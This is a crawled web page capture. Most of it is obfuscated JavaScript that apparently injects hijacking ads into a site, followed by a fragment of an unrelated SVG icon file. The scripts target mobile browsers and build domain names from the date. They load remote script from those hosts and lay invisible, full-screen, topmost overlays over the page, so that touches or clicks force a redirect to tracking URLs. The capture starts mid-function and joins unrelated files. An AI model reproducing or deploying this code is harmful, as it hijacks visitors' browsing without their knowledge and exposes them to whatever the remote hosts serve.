a6=document,a7='h'+U(b6(0x218))+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1d9),aj='0vw';if(v)ai=b6(0x1f4),aj=b6(0x24d),a8='1',P=0x3,ah=function(aB){var by=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+by(0x212)]=af;};else w&&(ai=p+'vh',aj=b6(0x24d),a8='2',P=0x4,ah=function(aB){var bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x212)]=af;});var ak=Date['now']();E[b6(0x216)]=function(aB){var bA=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bA(0x1e5)](),aD=(Date[bA(0x210)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bB=b6;x&&!window[bB(0x20b)]&&(window['temp']=!![],P=0x3,eval(ab)());}var am='',an=b6(0x1e2),ao=b6(0x208),ap=b6(0x243),aq='',ar='padding-top';h==0x1&&(an=b6(0x230),am=b6(0x1c5),i=='bottom'&&(am=b6(0x20c),ao=b6(0x243),ap=b6(0x243),ar=b6(0x22d)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W('\x22+\x22',an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W('\x22+\x22',ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1fe),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x204)&&(as=U(b6(0x233)),at=U('sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1'));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bE=b6,aB=function(aD){var bC=a0b,aE=document[bC(0x1ce)](bC(0x21b)),aF=document[bC(0x1ce)](aD),aG=aF[bC(0x211)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bC(0x1ee)](bC(0x1cc),aK);function aK(aL){var bD=bC,aM=aL['touches'][0x0],aN=aM[bD(0x221)],aO=aM['pageY'],aP=0x0;h!=0x1?aP=aM[bD(0x239)]:aP=aM[bD(0x221)],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bE(0x1d9)&&ai!='100vh'&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bF=bE,aE=aD[bF(0x1c7)],aF=aD[bF(0x219)];while(aF!==null){aE+=aF[bF(0x1c7)],aF=aF[bF(0x219)];}return aE;}};}var aA=function(){};k==b6(0x204)?aA=function(aB){var bG=b6;aB[bG(0x214)]['remove']();var aC=document[bG(0x1f0)](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bG(0x1dd)][bG(0x1ca)]='0';}var aF=document[bG(0x1cb)](bG(0x21b))[0x0]['style'];aF[''+ar+'']=bG(0x1f2),event['stopPropagation']();}:aA=function(aB){var bH=b6;event[bH(0x246)](),eval(ab)();},(function(){var bK=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bI=a0b;return aI[bI(0x1f8)]('')[bI(0x1d4)]()[bI(0x1e6)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bJ=a0b,aJ=document['getElementsByClassName'](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bJ(0x1e8)];aK++){var aL=aJ[aK];aL[bJ(0x1dd)][bJ(0x1ca)]='0';}window[bJ(0x1db)][bJ(0x1ed)]=aD();},al();x&&!window[bK(0x20b)]&&(window[bK(0x20b)]=!![],P=0x3,eval(ab)());var aE=function(){var bL=bK;window[bL(0x1db)][bL(0x1ed)]=aD();},aF=aC(aB[bK(0x22f)][0x0][bK(0x1ff)]),aG='';a8='\x20',aG+=as+bK(0x1c8)+ad+bK(0x22c)+a8+'\x20<span>\x20'+bK(0x1c9),aG+=bK(0x223)+a9+bK(0x227),document[bK(0x1d2)](bK(0x1fc)+am+'}#'+ac+bK(0x1f3)+ac+bK(0x235)),document[bK(0x1d2)](bK(0x238));if(!![]){}setTimeout(function(){var bM=bK,aI=document[bM(0x21a)+'E'+bM(0x1ea)+'yI'+'d'](ac);aI[bM(0x244)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bN=a0b,aM=document[bN(0x1f0)](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bN(0x248)+bN(0x23b)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bN(0x1d0)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bN(0x212)]=ae,aM['s'+'ty'+'le']['w'+bN(0x220)]='100vw',aM[bN(0x244)]+='<i'+bN(0x206)+'yl'+bN(0x228)+'th:1'+'00'+'%;h'+bN(0x21c)+bN(0x21e)+ag+'p'+bN(0x1e3)+'c=\x22'+U(aK)+bN(0x213),aM[bN(0x244)]=aM[bN(0x244)]+aq,aM['o'+'n'+bN(0x224)+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bN(0x1e9)+'it'+bN(0x202)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bO=bK,aI=document[bO(0x1f0)](a9)[0x0];aI['s'+'ty'+'le'][bO(0x1dc)+bO(0x1f9)+bO(0x23b)]=ai,aI['s'+'ty'+'le']['width']=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bO(0x224)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage[bK(0x237)](bK(0x215)+g);null==aH&&r();}());}()));function a0a(){var bP=['\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','padding-bottom','2461254yDaqoU','data3','fixed','touch_min_height','currentPvIndex_','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','filter','\x22>~_~~_~','this_touch_status','getItem','~</div>','pageY','setItem','ght','rc=\x22','data_','write','every','10yERznD','Mac','utiyht','bottom','innerHTML','stringify','stopPropagation','getFullYear','hei','\x20onload=\x27utiyht()\x27\x20','true','has','6lheptr','100vw','4958235hjNTSQ','padding-top:32%;','touch_max_height','offsetTop','<div\x20\x20class=\x22','</div>','height','getElementsByTagName','touchmove','k23','querySelector','getDate','mati','common','writeln','4198608hRoUGz','reverse','slice','push','touchend','Win','0vh','charCodeAt','location','lin','style','parse','undefined','spt','i13','relative','x;\x22\x20sr','/uci.','getTime','join','startsWith','length','pos','lementB','18898KzbAvf','getMonth','href','addEventListener','i11','getElementsByClassName','floor','0px','{display:flex;width:100%;}</style><div\x20id=\x22','100vh','touchDelayTimeout','check','tpi','split','e-hei','i12','_real','<style>body{','3BdWBMh','\x22+\x22','wdf','.jpg','945826olGHBA','ion','rcs','yes','indexOf','mg\x20st','classId','top','1480475emKLPQ','substring','temp','padding-bottom:32%;','tpir','3992932eKokrr','config_','now','offsetHeight','dex','\x22\x20/>','parentNode','data','touchMotion','random','/:sptt','offsetParent','get','body','eig','add','ht:','k22','idth','clientY','fromCharCode','<div\x20class=\x22','cli','__executedClassIds','touches','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','e=\x22wid','clear','platform','touchstart'];a0a=function(){return bP;};return a0a();}})();


}

function m_wap02() {
(function(){function a0a(){var bQ=['1813860hETcuF','.jpg','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','reverse','getTime','startsWith','padding-top:32%;','ght','offsetParent','data','clientY','width','touchMotion','getElementsByClassName','<style>body{','<div\x20\x20class=\x22','100vh','check','k23','1053255AvirbD','96846wWiscy','\x20<span>\x20','c=\x22','pos','padding-top','getFullYear','padding-bottom','touch_max_height','th:1','i13','981aiVUuR','\x22\x20style=\x22position:fixed;color:transparent;\x22>.</div>','bottom','6IzwBYl','length','ht:','\x22+\x22','querySelector','platform','i12','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','floor','innerHTML','remove','100vw','common','k22','charAt','charCodeAt','Win','i11','tpi','filter','\x22>~_~~_~','touchend','dex','slice','getMonth','0vh','every','classId','_real','location','addEventListener','temp','rcs','offsetHeight','touches','touchmove','\x22\x20/>','spt','parentNode','offsetTop','ion','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','data_','write','setItem','2014','getDate','__executedClassIds','19800uBeCWj','join','true','x;\x22\x20sr','idth','height','hei','push','get','k21','has','~</div>','cli','\x20onload=\x27dazypu()\x27\x20','632530mqnZGk','getElementsByTagName','add','786980PvMUZu','pageY','stopPropagation','padding-bottom:32%;','e=\x22wid','getItem','currentPvIndex_','/uci.','body','random','touch_min_height','undefined','href','parse','relative','stringify','this_touch_status','fixed','0vw','0px','data3','yes','style','e-hei','221901OatObP','touchDelayTimeout','writeln','split','top','lementB','abcdefghijklmnopqrstuvwxyz','rc=\x22','wdf','fromCharCode','now','indexOf','clear','Mac','mati'];a0a=function(){return bQ;};return a0a();}function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b8;var f=c[d];return f;},a0b(a,b);}(function(a,b){var b5=a0b,c=a();while(!![]){try{var d=-parseInt(b5(0x215))/0x1+-parseInt(b5(0x238))/0x2*(parseInt(b5(0x1bc))/0x3)+parseInt(b5(0x1fd))/0x4+parseInt(b5(0x1fa))/0x5+parseInt(b5(0x224))/0x6+parseInt(b5(0x237))/0x7+parseInt(b5(0x1ec))/0x8*(-parseInt(b5(0x1b9))/0x9);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0x2dc70),(function(){var b6=a0b,a=b6(0x1e9),b=0x11321b9,c=R(0xd)+b6(0x225),d=b6(0x235),e=b6(0x1c8),f='real',g=0x44e,h=0x2,i=b6(0x219),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x3c,q=sessionStorage[b6(0x202)](b6(0x203)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[b6(0x1e8)](b6(0x203)+g,q+0x1);function r(){var b8=b6,aB=function(aF){var b7=a0b,aG=document;aG[b7(0x1e7)](aF);},aC=s();for(var aD=0x0;aD<aC[b8(0x1bd)];aD++){var aE=aC[aD];aB(aE);}}function s(){var b9=b6;return['<',U(b9(0x1dc)),U(b9(0x1ce)),b9(0x1f9),'\x20s',b9(0x21c),'ht',U(b9(0x1e1)),':','/','/',a0(),'.',U('uci'),'/',f,'?',new Date()['getTime'](),g,'\x22>','<','/s','c',U('tpir'),'>'];}window['dazypu']=function(){var ba=b6,aB=g,aC=eval(ba(0x22d)+aB)+'';sessionStorage[ba(0x1e8)](ba(0x1e6)+aB,aC),sessionStorage[ba(0x1e8)](ba(0x22d)+aB,0x1);};function t(aB,aC){var bb=b6;if(typeof aB===bb(0x208)||aB===null)return[];var aD=aB['split'](aC);return aD;}var u=n>=T(0x1,0x64),v=![],w=![],x=o>=T(0x1,0x64),y=0x0,z=0x0,A=z>=T(0x1,0x64),B=0x0,C=0x0,D=0x0,E={'touchMotion':function(){}},F=0x0,G=0x0,H=0x0;document[b6(0x1da)]('touchstart',function(aB){var bc=b6,aC=aB[bc(0x1de)][0x0][bc(0x22e)];G=aC,H=aC;},![]),document['addEventListener'](b6(0x1df),function(aB){var bd=b6,aC=aB['touches'][0x0][bd(0x22e)];if(aC<G)G=aC;if(aC>H)H=aC;var aD=H-G;E['touchMotion'](aD);},![]);function I(aB){var be=b6;window[be(0x1eb)]=window[be(0x1eb)]||new Set();if(window[be(0x1eb)][be(0x1f6)](aB[be(0x1d7)]))return;window[be(0x1eb)][be(0x1fc)](aB['classId']),console[be(0x221)]();var aC=aB[be(0x1d7)],aD=aB['i1'],aE=aB['i2'],aF=aB['i3'],aG=aB['i4'],aH=aB['i5'],aI=aB[be(0x1cd)],aJ=aB['i12'],aK=aB[be(0x1b8)];if(sessionStorage[aC+'_real'])return;var aL=JSON[be(0x20a)](sessionStorage[aC]||'[]'),aM=0x0;document[be(0x1da)](be(0x1d1),function(){var bf=be,aO=H-G;if(aO<aF){var aP=(Date[bf(0x21f)]()-aM)/0x3e8;aP>aH&&(F++,aM=Date[bf(0x21f)]());}else{}},![]);var aN=Date[be(0x21f)]();aL[be(0x1f3)](![]),sessionStorage[aC]=JSON[be(0x20c)](aL),setInterval(function(){var bg=be,aO=(Date[bg(0x21f)]()-aN)/0x3e8,aP=aO>=aD,aQ=F>=aE,aR=document['body'][bg(0x1dd)]>=aG,aS=aP&&aQ&&aR;aL[aL[bg(0x1bd)]-0x1]!==aS&&(aL[aL[bg(0x1bd)]-0x1]=aS,sessionStorage[aC]=JSON[bg(0x20c)](aL));var aT=aL[bg(0x1cf)](Boolean)['length'],aU=aT>=aI,aV=!aJ||aL[bg(0x1d6)](Boolean),aW=!aK||aL[0x0]&&aL[bg(0x1d6)](Boolean),aX=aU&&aV&&aW;aX&&(sessionStorage[aC+bg(0x1d8)]=bg(0x1ee));},0x3e8);}function J(aB){return aB===''?0x0:parseInt(aB,0xa);}function K(aB,aC){var bh=b6;return{'classId':'config_'+aB,'i1':J(aC['i1']),'i2':J(aC['i2']),'i3':J(aC['i3']),'i4':J(aC['i4']),'i5':J(aC['i5']),'i11':J(aC[bh(0x1cd)]),'i12':aC[bh(0x1c2)],'i13':aC['i13']};}function L(aB,aC){var bi=b6;if(!sessionStorage[aB[bi(0x1d7)]+'_real'])return;for(var aD in aC){if(aD[bi(0x229)]('r')&&typeof aC[aD]!=='undefined'){var aE='k'+aD[bi(0x1d3)](0x1);aC[aE]=aC[aD];}}return aC;}function M(aB){p=aB['m1'],j=aB['m2'],n=aB['m3'];}function N(aB){var bj=b6,aC=sessionStorage['getItem'](bj(0x22d)+aB);if(null==aC)return null;var aD=sessionStorage[bj(0x202)](bj(0x1e6)+aB),aE=JSON[bj(0x20a)](aD),aF=K(aB,aE);I(aF),M(aE),L(aF,aE),v=parseInt(aE['k2'])>=T(0x1,0x64),w=parseInt(aE['k1'])>=T(0x1,0x64),x=parseInt(aE['k3'])>=T(0x1,0x64);function aG(aO,aP,aQ,aR){var bl=bj,aS={'this_touch_status':![],'touch_min_height':0x0,'touch_max_height':0x0,'touchDelayTimeout':0x0};function aT(b2){var bk=a0b,b3=b2[bk(0x218)](','),b4=b3[b3[bk(0x1bd)]-0x1][bk(0x218)]('_');aS[bk(0x207)]=parseInt(b4[0x0]),aS[bk(0x23f)]=parseInt(b4[0x1]);}if(aO){var aU=aO[bl(0x218)](','),aV=aU[0x0]?parseInt(aU[0x0]):0x64,aW=Math['random']()*0x64;if(aW<aV)return aS['this_touch_status']=!![],aT(aO),aS;}if(aQ){var aX=aQ['split'](','),aY=aX[0x0][bl(0x218)]('_');for(var aZ=0x0;aZ<aY[bl(0x1bd)];aZ++){if(parseInt(aY[aZ])===aR)return aS['this_touch_status']=!![],aT(aQ),aS;}}if(aP){var b0=aP[bl(0x218)](','),aV=parseInt(b0[0x0]),b1=parseInt(b0[0x1]),aW=Math['random']()*0x64;if(aW<aV)return aS[bl(0x20d)]=!![],aS[bl(0x216)]=b1,aT(aP),aS;}return aS;}var aH=aG(aE[bj(0x1f5)],aE[bj(0x1c9)],aE[bj(0x236)],q);A=aH['this_touch_status'],B=aH['touch_min_height'],C=aH[bj(0x23f)],D=aH['touchDelayTimeout'];if(!v){var aI=t(aE['k8'],'_');if(aI&&aI[bj(0x220)](q+'')!==-0x1)v=!![];else{if(!w){var aJ=t(aE['k7'],'_');if(aJ&&aJ[bj(0x220)](q+'')!==-0x1)w=!![];else{var aK=t(aE['k5'],',');if(aK[bj(0x1bd)]===0x2)parseInt(aK[0x0])>=T(0x1,0x64)&&(v=!![],y=parseInt(aK[0x1])*0x3e8);else{var aL=t(aE['k4'],',');aL[bj(0x1bd)]===0x2&&(parseInt(aL[0x0])>=T(0x1,0x64)&&(w=!![],y=parseInt(aL[0x1])*0x3e8));}}}}}if(!x){var aM=t(aE['k9'],'_');if(aM&&aM[bj(0x220)](q+'')!==-0x1)x=!![];else{var aN=t(aE['k6'],',');aN[bj(0x1bd)]===0x2&&(parseInt(aN[0x0])>=T(0x1,0x64)&&setTimeout(function(){x=!![],al();},parseInt(aN[0x1])*0x3e8));}}}N(g);var O='',P=0x2;d+='?',c+='?';var Q=U(b6(0x204));function R(aB){var bm=b6,aC='';for(var aD=0x0;aD<aB;aD++){aC+=Math[bm(0x1c4)](Math[bm(0x206)]()*0xa);}return aC;}function S(aB){var bn=b6,aC='';const aD=bn(0x21b);for(var aE=0x0;aE<aB;aE++){aC+=aD[bn(0x1ca)](Math[bn(0x1c4)](Math[bn(0x206)]()*aD[bn(0x1bd)]));}return aC;}function T(aB,aC){var bo=b6;return Math[bo(0x1c4)](Math[bo(0x206)]()*(aC-aB+0x1))+aB;}function U(aB){var bp=b6;return aB[bp(0x218)]('')[bp(0x227)]()[bp(0x1ed)]('');}function V(aB,aC){var bq=b6,aD=[];for(var aE=0x0;aE<aB[bq(0x1bd)];aE+=aC){aD[bq(0x1f3)](aB[bq(0x1d3)](aE,aE+aC));}return aD;}function W(aB,aC){var br=b6,aD='';for(var aE=0x0;aE<aC[br(0x1bd)];aE++){aD+=aC[aE],aE<aC['length']-0x1&&(aD+=aB);}return aD;}function X(){var bs=b6,aB=Date[bs(0x20a)](new Date())/0x3e8+'',aC=aB['substring'](0x6,0xa),aD=Math[bs(0x1c4)](Math[bs(0x206)]()*0x9)+0x1;aB=aB*aD;var aE=(aB+'')[bs(0x1bd)],aF=aD+''+aE+aB,aG={0x1:'+',0x2:'*'},aH=Math[bs(0x1c4)](Math[bs(0x206)]()*0x2)+0x1,aI=Math[bs(0x1c4)](Math[bs(0x206)]()*0x3e6)+0x1,aJ=Math[bs(0x1c4)](Math[bs(0x206)]()*0x3e6)+0x1,aK=aI+aG[aH]+aJ,aL=(aI+'')[bs(0x1bd)],aM=(aJ+'')[bs(0x1bd)],aN=aC,aO=eval(aK)*aN+'2',aP=aH+''+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ;}function Y(){var bt=b6,aB=(g+'')[bt(0x218)](''),aC=aB[bt(0x1bd)],aD=[aC],aE=[];for(var aF=0x0;aF<0xa;aF++){var aG=Math['floor'](Math[bt(0x206)]()*0x9)+0x1;aE[aF]=aG;}var aH=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var aF=0x1;aF<aH[bt(0x1bd)];aF++){var aI=Math[bt(0x1c4)](Math[bt(0x206)]()*(aF+0x1));[aH[aF],aH[aI]]=[aH[aI],aH[aF]];}for(var aF=0x0;aF<aC;aF++){var aJ=aH[aF];aE[aJ]=aB[aF],aD[aF+0x1]=aJ;}var aK=aD[bt(0x1ed)]('')+aE[bt(0x1ed)]('');return aK;}function Z(){var bu=b6,aB=Y()+X()+new Date()[bu(0x228)]()+'';return O=aB,aB;}function a0(){var bv=b6,aB=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],aC=new Date(Date[bv(0x21f)]()-b),aD='',aE=aC[bv(0x1d4)]()+0x1,aF=aC[bv(0x1ea)](),aG=''+aC[bv(0x23d)]();aG+=aE<=0x9?'0'+aE:aE,aG+=aF<=0x9?'0'+aF:aF,aG+=a;for(var aH=0x0;aH<0x6;aH++){var aI=0x61,aJ=0x1a,aK=String['fromCharCode'],aL=parseInt(aG)*aB[aH*0x3+0x1]+aB[aH*0x3+0x2],aM=aL%aB[aH*0x3],aN=aM%aJ;aD+=aK(aI+aN);}return aD;}function a1(aB,aC){var bw=b6,aD='';for(var aE=0x0;aE<aB[bw(0x1bd)];aE++){var aF=aB[bw(0x1cb)](aE);aF>=0x30&&aF<=0x39&&(aF=(aF-0x30+aC)%0xa+0x30),aD+=String[bw(0x21e)](aF);}return aD;}function a2(aB){var bx=b6,aC=0x5,aD=a1(aB,aC),aE=aD[bx(0x1bd)];if(0xa>aE)aE='00'+aE;else{if(0x64>aE)aE='0'+aE;}var aF=aE+aD;return aF;}var a3=location['href'],a4=navigator;function a5(){var by=b6,aB=a4['platform'][by(0x220)](by(0x1cc))!=-0x1,aC=a4[by(0x1c1)][by(0x220)](by(0x222))!=-0x1,aD=a4[by(0x1c1)]?![]:!![];if(a3[by(0x220)]('vv')!=-0x1)aB=![];if(aB)return!![];else{if(aC)return!![];else{if(aD)return![];}}return![];}if(a5())return;var a6=document,a7='h'+U('/:sptt')+'/',a8='0',a9=S(0xb),aa=S(0xa),ab=S(0xa),ac=S(0xa),ad=S(0x7),ae=T(0x7fffffff-0x64,0x7fffffff),af=ae-T(0x2710,0x4e20),ag=T(0x73,0x7a),ah=function(){},ai=b6(0x1d5),aj=b6(0x20f);if(v)ai=b6(0x234),aj='100vw',a8='1',P=0x3,ah=function(aB){var bz=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bz(0x1d2)]=af;};else w&&(ai=p+'vh',aj='100vw',a8='2',P=0x4,ah=function(aB){var bA=b6;aB['s'+'ty'+'le']['z'+'-'+'in'+bA(0x1d2)]=af;});var ak=Date[b6(0x21f)]();E[b6(0x230)]=function(aB){var bB=b6;if(!A)return;if(D!=0x0){var aC=new Date(ak)[bB(0x228)](),aD=(Date[bB(0x21f)]()-aC)/0x3e8;if(D>aD)return;}aB>B&&C>=aB&&(P=0x3,eval(ab)());};function al(){var bC=b6;x&&!window[bC(0x1db)]&&(window[bC(0x1db)]=!![],P=0x3,eval(ab)());}var am='',an=b6(0x20b),ao='top',ap=b6(0x1bb),aq='',ar=b6(0x23c);h==0x1&&(an=b6(0x20e),am=b6(0x22a),i==b6(0x1bb)&&(am=b6(0x200),ao='bottom',ap=b6(0x1bb),ar=b6(0x23e)),ae=T(0x13880,0x15f90));an=V(an,0x2),an=W(b6(0x1bf),an),an='\x22'+an+'\x22',ao=V(ao,0x1),ao=W(b6(0x1bf),ao),ao='\x22'+ao+'\x22',ap=V(ap,0x1),ap=W(b6(0x1bf),ap),ap='\x22'+ap+'\x22';var as='',at='';j==b6(0x212)&&(as=U(b6(0x226)),at=U(b6(0x1c3)));var au=T(0x64,0xc8),av=au+0xc8,aw=y+av+0x64,ax=aw+0x12c,ay=ax+0x12c,az=function(){};if(u){a8+='3';var az=function(){var bF=b6,aB=function(aD){var bD=a0b,aE=document[bD(0x1c0)](bD(0x205)),aF=document[bD(0x1c0)](aD),aG=aF[bD(0x1dd)],aH=aC(aF),aI=aH+aG,aJ=!![];aE[bD(0x1da)](bD(0x1df),aK);function aK(aL){var bE=bD,aM=aL[bE(0x1de)][0x0],aN=aM[bE(0x22e)],aO=aM[bE(0x1fe)],aP=0x0;h!=0x1?aP=aM[bE(0x1fe)]:aP=aM['clientY'],aP>=aH&&aP<aI&&(aJ&&(P=0x4,eval(ab)(![])));}};setTimeout(function(){aB('.'+ad);},ax);ai!=bF(0x1d5)&&ai!='100vh'&&setTimeout(function(){aB('.'+a9);},ax+0x32);function aC(aD){var bG=bF,aE=aD[bG(0x1e3)],aF=aD[bG(0x22c)];while(aF!==null){aE+=aF[bG(0x1e3)],aF=aF[bG(0x22c)];}return aE;}};}var aA=function(){};k=='yes'?aA=function(aB){var bH=b6;aB[bH(0x1e2)][bH(0x1c6)]();var aC=document['getElementsByClassName'](a9);if(aC)for(var aD=0x0;aD<aC['length'];aD++){var aE=aC[aD];aE[bH(0x213)][bH(0x1f1)]='0';}var aF=document[bH(0x1fb)](bH(0x205))[0x0]['style'];aF[''+ar+'']=bH(0x210),event[bH(0x1ff)]();}:aA=function(aB){var bI=b6;event[bI(0x1ff)](),eval(ab)();},(function(){var bL=b6,aB={'data3':{'0':{'wdf':a7+a0()+Q+c+Z()}}},aC=function(aI){var bJ=a0b;return aI[bJ(0x218)]('')[bJ(0x227)]()[bJ(0x1ed)]('');};window[aa]=function(aI){aA(aI);};function aD(){return a7+a0()+Q+d+a2(O)+P+X();}window[ab]=function(aI){var bK=a0b,aJ=document[bK(0x231)](a9);if(aJ&&aI==undefined)for(var aK=0x0;aK<aJ[bK(0x1bd)];aK++){var aL=aJ[aK];aL[bK(0x213)][bK(0x1f1)]='0';}window[bK(0x1d9)][bK(0x209)]=aD();},al();x&&!window[bL(0x1db)]&&(window[bL(0x1db)]=!![],P=0x3,eval(ab)());var aE=function(){var bM=bL;window[bM(0x1d9)][bM(0x209)]=aD();},aF=aC(aB[bL(0x211)][0x0][bL(0x21d)]),aG='';a8='\x20',aG+=as+bL(0x233)+ad+bL(0x1e5)+a8+bL(0x239)+'</div>',aG+='<div\x20class=\x22'+a9+bL(0x1ba),document['writeln'](bL(0x232)+am+'}#'+ac+'{display:flex;width:100%;}</style><div\x20id=\x22'+ac+bL(0x1d0)),document[bL(0x217)](bL(0x1f7));if(!![]){}setTimeout(function(){var bN=bL,aI=document[bN(0x1f4)+'E'+bN(0x21a)+'yI'+'d'](ac);aI[bN(0x1c5)]=aG;},au),setTimeout(function(){function aI(aJ,aK,aL){var bO=a0b,aM=document['getElementsByClassName'](aJ)[0x0];;;;;;;;aM['s'+'ty'+'le'][bO(0x1f2)+bO(0x22b)]=ag+'px',aM['s'+'ty'+'le'][eval(ao)]='0',aM['s'+'ty'+'le']['le'+'f'+'t']='0',aM['s'+'ty'+'le']['ani'+bO(0x223)+'on']=at,aM['s'+'ty'+'le']['z'+'-'+'in'+bO(0x1d2)]=ae,aM['s'+'ty'+'le']['w'+bO(0x1f0)]=bO(0x1c7),aM['innerHTML']+='<i'+'mg\x20st'+'yl'+bO(0x201)+bO(0x240)+'00'+'%;h'+'eig'+bO(0x1be)+ag+'p'+bO(0x1ef)+bO(0x23a)+U(aK)+bO(0x1e0),aM['innerHTML']=aM['innerHTML']+aq,aM['o'+'n'+'cli'+'ck']=function(){P=0x2,aL();},aM['s'+'ty'+'le'][bO(0x23b)+'it'+bO(0x1e4)]=eval(an);}aI(ad,aF,aE);},av),setTimeout(function(){var bP=bL,aI=document['getElementsByClassName'](a9)[0x0];aI['s'+'ty'+'le']['lin'+bP(0x214)+bP(0x22b)]=ai,aI['s'+'ty'+'le'][bP(0x22f)]=aj,ah(aI),aI['s'+'ty'+'le'][eval(ap)]='0',aI['s'+'ty'+'le']['le'+'f'+'t']='0';;aI['o'+'n'+bP(0x1f8)+'ck']=function(){eval(ab)();};},aw);;az();var aH=sessionStorage['getItem'](bL(0x22d)+g);null==aH&&r();}());}()));})();



}




--- FILE ---
content_type: image/svg+xml
request_url: https://www.ttmhbook.com/images/icon-patterns.svg
body_size: 1368
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="48px" height="8px" viewBox="0 0 48 8" enable-background="new 0 0 48 8" xml:space="preserve">
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#555555" d="M18.932,3.474c0.922,0,1.866,0.67,1.866,1.492
		c0,0.312-0.106,0.647-0.401,0.853c-0.143,0.114-0.143,0.281,0.023,0.464c0.196,0.213,0.483,0.381,0.771,0.381
		C21.539,6.665,22,6.338,22,5.705c0-0.35-0.227-1.104-1.133-1.789c-0.952-0.731-1.768-0.974-2.705-1.035
		C16.182,1.289,14.581,1,13.417,1c-1.269,0-2.402,0.411-2.976,0.64C9.927,1.837,7.932,2.675,6.52,3.299
		C5.039,3.916,3.762,4.29,2.886,4.29c-0.703,0-1.715-0.252-1.715-1.119c0-0.32,0.129-0.541,0.303-0.67
		c0.098-0.084,0.174-0.206,0.174-0.312c0-0.319-0.288-0.807-0.786-0.807C0.302,1.381,0,1.944,0,2.371c0,1.157,1.253,1.942,2.1,2.292
